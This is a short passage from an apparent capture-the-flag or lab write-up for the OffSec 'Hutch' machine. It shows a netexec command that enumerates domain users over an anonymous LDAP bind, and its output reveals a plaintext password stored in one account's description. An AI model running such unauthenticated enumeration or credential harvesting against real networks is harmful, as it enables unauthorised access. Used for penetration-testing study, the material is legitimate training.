 └─$ nxc ldap  hutch.offsec -u '' -p '' --users-export validusers.txt
LDAP        192.168.213.122 389    HUTCHDC          [*] Windows 10 / Server 2019 Build 17763 (name:HUTCHDC) (domain:hutch.offsec)
LDAP        192.168.213.122 389    HUTCHDC          [+] hutch.offsec\:
LDAP        192.168.213.122 389    HUTCHDC          [*] Enumerated 14 domain users: hutch.offsec
LDAP        192.168.213.122 389    HUTCHDC          -Username-                    -Last PW Set-       -BadPW-  -Description-
LDAP        192.168.213.122 389    HUTCHDC          Guest                         <never>             0        Built-in account for guest access to the compu
ter/domain
LDAP        192.168.213.122 389    HUTCHDC          rplacidi                      2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          opatry                        2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          ltaunton                      2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          acostello                     2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          jsparwell                     2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          oknee                         2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          jmckendry                     2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          avictoria                     2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          jfrarey                       2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          eaburrow                      2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          cluddy                        2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          agitthouse                    2020-11-04 05:35:05 0
LDAP        192.168.213.122 389    HUTCHDC          fmcsorley                     2020-11-04 05:35:05 0        Password set to CrabSharkJellyfish192 at user'
s request. Please change on next login.
LDAP        192.168.213.122 389    HUTCHDC          [*] Writing 14 local users to validusers.txt